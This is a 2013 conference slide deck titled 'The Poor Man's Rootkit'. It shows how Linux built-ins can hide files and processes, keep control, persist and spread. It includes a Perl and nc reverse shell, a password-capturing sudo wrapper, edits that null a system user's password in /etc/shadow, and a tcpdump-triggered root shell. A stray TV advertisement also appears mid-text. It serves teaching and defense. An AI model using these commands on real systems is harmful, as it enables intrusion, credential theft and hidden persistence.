The Poor Man's Rootkit:

### **KNOW YOUR ENEMY : KNOW YOUR SYSTEM**

#### **EFFECTIVNESS != COMPLEXITY**

### **EVERYTHING IS A WEAPON**

# The Poor Man's Rookit:

#### **For the Attacker**:

- ➢ Use System Builtin's to Simulate Rootkit Functionality.
- ➢ Stop relying on tools: "*Master the environment*."

#### **For the Defender**:

- ➢ Know Your System, Before I Use it Against You.
- ➢ Thinking like an attacker: *"Flip the evil bit."*

# Who Are You Again... ?

#### **Themson Mester** "them"

- ➢ Pentester / Red Teamer / Hacker of Things
- ➢ Black Lodge Research: Education Director
- ➢ I.D.A: Internet Detective, at Law
- ➢ Credentials: Masters in Nefarious Internet Studies

#### **Find Me**

- ➢ Twitter: @ThemsonMester
- ➢ IRC: Efnet, Freenode, Others...



# Attackers VS. Defenders

#### **WE WORK ON CONTRASTING METRICS**

- ➢ Attacking isn't THAT easy...
- ➢ Defending isn't THAT hard...

#### **WE FIGHT AT DIFFERENT DISTANCES**

- ➢ Attackers: Fight Progressive Skirmishes
- ➢ Defenders: Manage Theaters of War

# You Are Here:

- The Universe in relative scale... (swf)
- Defenders can not constantly act at this level. Understand what will influence it, address change with this in mind, and monitor changes within it.

• Come down to my level, assess changes to the environment the way I do. Then monitor from 10K feet.

# Okay... Where Are We Going ?

#### **Common Rootkit Functionality**

#### **Hiding**

- ➢ Files
- ➢ Processes

#### **Command & Control**

- ➢ Back Doors
- ➢ Data Transfer
- ➢ Persistence

#### **Spreading**

- ➢ Hijacking
- ➢ Tunneling

# What We Can Leverage:

- Wrapper Functions
- Trojaned Aliases
	- Binary Flags
	- New Functionality
		- Key ReMaps
		- strace Spying
			- System Scripts
	- System Structures
- inode Manipulation
- Control Characters
	- **ENV Abuse**
	- Permission Tweaks
		- User Management
	- Service Impersonation
		- Poisoned Skeletons
- **Much, much, more...**

# Hold On Badass ... :

# You have to get in first!



# I'm Already In:

### **Have You Ever Patched a Host?**

➢ *Why ...* ?

### **Will You Ever Patched Again?**

➢ *Why … ?*

*We're all screwed, now on with the show...* 

# **Hiding:**

**hid·ing**  /'hīdiNG/

1. To put or keep out of sight; secret.

2. To prevent the disclosure or recognition of; conceal: tried to hide the facts.

# **Hiding: Files**

Relative Path Impersonation

Ramdisks (non-mounted / Encrypted)

File System Debugging

Loop Device Offsets

### **Hiding: Files – Relative Path Impersonation**

- ➢ Abusing relative paths in conjunction with escaped whites space chars
- ➢ Low profile, harder to interact with file structures.

.

..

### **Hiding: Files – Relative Path Impersonation**

# DEMO TIME

• Prepare, there will be a lot a **TON** of demos

### **Hiding: Files – Ramdisks**

➢ ext2 formated /dev/ram blocks */dev/ram\**

➢ mount entries can be masked or hidden */etc/mtab vs /proc/mounts*

➢ Low profile, ephemeral.

### **Hiding: Files – Ramdisks**

### **Hiding: Files – File System Debugging**

➢ Interact directly with file system by inode or path. *inode: read, write, allocate & deallocate*

➢ leverage *disk* group to access restricted files. *debugfs /dev/ram9 -R "cat <12>"*

➢ Harder to detect, unmounted block devices.

### **Hiding: Files – File System Debugging**

### **Hiding: Files – Loop Device Offsets**

- ➢ **modprobe loop / des / cryptoloop**
- ➢ **Concat another file w/ image, use --offset for access**
- ➢ **Encrypted file image**

**\*Data Hiding in Journaling File Systems, Eckstein & Jahnke, 2005**

# **Hiding: Files – Loop Device Offsets**

# DEMO TIME

(permitting)

### **Hiding: Processes**

Rename with Link Masking

Control Character Overwrites

Alias Overwrites

Shell Wrappers

### **Hiding: Processes – Names and Links**

- $\geq$  This one is a no brainer...
- ➢ --no-dereference of symbolic links strengthens hiding

#### *sudo ln -n `which debugfs` ./ls*

### **Hiding: Processes – Names and Links**

### **Hiding: Processes - Character Overwrites**

Wait... what the heck?

#### *./^MHIDE^M\ \ 666\ wut &*



### **Hiding: Processes - Character Overwrites**

# **Hiding: Processes – Alias Overwrites**

This is not the alias you are looking for, move along.

*alias ps="/bin/echo POW;#^Malias false=\` "*

```
user1@blr1:~$ alias
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal ¦¦ echo
error)" "$(historyltail -n1lsed -e '\''s/\s*[0-9]\+\s*//;s/[;&l]\s*alert$//'\'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l='ls -CF'
alias la='ls -A'
alias ll='ls -alF'
alias ls='ls --color=auto'
alias false=`
                                          why not hijack sudo while we are at it... user1@blr1:~$ ps
POW
```
### **Hiding: Processes – Alias Overwrites**

### **Hiding: Processes – Wrapper Functions**

Nothing to see here...

```
ps () { /bin/ps "$@" | grep -v -e hidetest.sh ; }
```
user1@blr1:~/prochid\$ ./hidetest.sh & [1] 4568 user1@blr1:~/prochid\$ Running hidetest.sh

```
user1@blr1:~/prochid$ ps -u user1
 PID TTY TIME CMD
4475 tty1 00:00:00 bash
4569 tty1 00:00:00 sleep
4570 tty1 00:00:00 ps
4571 tty1 00:00:00 grep
user1@blr1:~/prochid$ Finished hidetest.sh
```
*sudo () { /bin/echo [sudo] password for \$USER: ; read -s yoink ; /usr/bin/sudo "\$@"; }*

### **Hiding: Processes – Wrapper Functions**

# **Command & Control**

**con·trol**   $/k<sub>en</sub>'$ trōl/

1. The power to influence or direct behavior or the course of events.

2. Determine the behavior or supervise the running of.

### **Command & Control**

Data Transfer

**Control** 

Back Doors & Persistence



"George Life weeken? dare!"

ONLY ZENITH HAS SPACE COMMAND. THE REMOTE CONTROL UNIT THAT TUNES TV 8Y "SILENT SOUND"...

JUST TOUCH A BUTTON TO . . .

- a shut all the sound of long, annoying commercials while the picture remains on the screen
- . has TV an and all · change channels (either direction)

No Wires, Ne Barteries, No Translators ...

#### NOTHING BETWEEN YOU AND THE SET BUT SPACE!

Now tune TV from your lounge chair... anywhere in the room! At the touch of a button, the control unit in your hand emits a "Silent Sound" which only the electronic ear of your Space Command receiver can hear. Instantly your ast responds? Automatically, each channel comes in sharper than ever before on Zenith's revolutionary new "Sunshine" Picture Tube.

The tone, too, is brilliantly superior, because Zenith's four High Fidelity Speakers, mounted on the sides of your picture screen, fill the room with true "living" sound.

Select the perfect Space Command TV set for your room from Zenith's new Decorator Group in Traditional, Modern, and Provincial style cabinets. You'll have the finest in television plus the joy of Space Command Remote TV Control. Not an extra cost accessory, it's built right into your set!

### **Command & Control: Data Transfer**

# ➢ A bit too easy...

*nc, wget, curl, screen, /dev/tcp/, (s)ftp, tftp, http, samba, smbget, scp, ssh, nfs, tftp, vstp, tsget, mail, rsynch, perl, pyton, ruby, php, echo, tcpdump, logs, gawk etc ...*



# **Command & Control: Control - Common**



nc -c /bin/bash <ip> <port>

*http://www.gnucitizen.org/blog/reverse-shell-with-bash/ http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/*

Too many !

### **Command & Control: Control – of Note**

#### $\triangleright$  FIFO's to Rearm netcat

*not a secret, man nc*

➢ The gawk /inet/tcp

*\*grugq, phrack #62*

#### ➢ SSH & Disabled Pseudo-tty Allocation.

\*Duvel, phrack #64

➢ bash /dev/tcp and /dev/udp

Debian bash compiled with –disable-net-redirections

### **Command & Control: Control – of Note**

### **Command & Control: Back Doors**

- ➢ Basics: Suid / Guid / World Writable
- ➢ Exec and Run Flag Abuse
- ➢ Curl Relays: bypass nat, hide C&C
- ➢ System Users, /bin/false remap, /etc/passwd ::
- ➢ Group Trust Abuse
- ➢ At deny Doors: blank /etc/at.deny
- ➢ Policy Kit Abuse: pkexec
- ➢ .d Directories, #include Statements
- ➢ Root Script Abuse

*Be creative, they are everywhere...*

### **Command & Control: Null System Users**

➢ *Remap User Shell*

*/etc/passwd non-dereferenced link /bin/false\<space>*

- ➢ *Null Pass, pam allows remote and local cat /etc/shadow | sed s/"messagebus:\\*"/"messagebus:"/*
- ➢ Add #includedir to /etc/sudoers.d/ etc
- ➢ Possible Create and Abuse *disk* Group

### **Command & Control: Null System Users**

### **Command & Control: Flag Execution**

*System are full of binaries that interpret & write. Some can run secondary commands, be aware.*

#### **PORT KNOCKABLE TCPDUMP ROOTSHELL**

#### ➢ tcpdump -z

*\*Nicholas Neberthaume for potential vector*

- ➢ Get fancy with pcap filters, create a custom "rootknock" packet tcpdump -C 1 -G 1 -vv -z "/home/mthem/execute.sh" -w testfile -i eth0 '((tcp) and (dst port 80) and (src port 45454) and 'tcp[13]  $\& 4 = 4$ ')'
- ➢ POW!: uid=0(root) gid=0(root) groups=0(root)

# **Command & Control: Flag Execution**

### **Command & Control: Dynamic Root Scripts**

- ➢ Old static files that are now dynamically generated
- ➢ resolv.conf, /etc/motd, and more...
- ➢ Executable scripts in /etc/update-motd.d/\* are executed by pam\_motd(8) **as the root user** at each login...

Straight from man update-motd

### **Command & Control: Dynamic Root Scripts**

# **Command & Control: Persistence**

- ➢ Init.d scripts
- ➢ /etc/profile, /etc/profile.d
- ➢ /etc/default/: useradd, userdel
- ➢ Keybind poisoning
- ➢ Memory resident scripts
- $\geq$  Create your own, there are plenty of vectors

#### **Be creative... No, really: BE CREATIVE!**

On boot, to mem, delete self from disk. Write any data to unmounted & encrypted ramdisk. Set trap functions for shutdown to write self encrypted into init.d script or /etc/update-motd.d/\* or root user function wrapper.

Relaunch on boot decrypting self in two stages. First stage decrypted via dig to host for txt record, then pull stage one code to memory, set trap and self delete. Second stage decrypts final payload into mem only when user presents correct key file in world writable dir. Avoid listing trigger name by using hash of trigger. When trigger file is present, load second stage. Again to unmounted crypted /dev/ram, waiting to trigger backdoor. Second stage provides root shell elevation via trigger or preset command flag sequence/order. Shell dropped via file | socket | group | #include | null system su | etc etc...

*This is a 60 second brainstorm, I can do A LOT better, and so can you.*

# **Spreading**

# • Hijacking

• Tunneling

# **Spreading**

# **spreading**

1. The fact or process of spreading over an area.

2. Open out so as to extend its surface area.

# **Spreading - Hijacking**

- ssh master mode socket auto mode
	- ➢ Host \*
		- ControlMaster auto
		- ControlPath /tmp/%r#%h%pls
- Connect to socket
	- $\rightarrow$  ssh -S user 2#192.168.0.50:22 192.168.0.50
	- ➢ (do not need ssh keys, pws or decryption of /home dir)
- Send Back a Shell and Exit, or Master Socket will Not exit()
	- ➢ nohup perl -e 'use Socket;\$i="192.168.0.31"; \$p=443;socket(S,PF\_INET,SOCK\_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))) {open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' &

# **Spreading - Hijacking**

# **Spreading: Hijacking**

➢ **file system back doors**

➢ **sudo key logs**

➢ **udev auto copy spreading**

➢ **ssh master mode sockets**

➢ **syscall spying**

# **Spreading: Tunneling**

- ➢ **ssh chaining**
- ➢ **ip forwarding (ipv6 svctl)**
- ➢ **nc brokering**
- ➢ **ip tables chaining**
- ➢ **Syslog chains**

# **Conclusions**

- Defenders
- ➢ Trust
- ➢ Files
- ➢ Sockets
- ➢ Traffic
- ➢ Logging
- ➢ Response
- Attackers
- ➢ Learn it
- ➢ Tweak it
- ➢ Break it
- ➢ Build VOLTRON!!

# **Conclusions**

# These were parts to a kit, not a whole. We did not compile a single line of code.

# **Be creative, be leery.**

# Questions and Contacts

@themsonmester

Presented: Black Lodge Research. March, 2013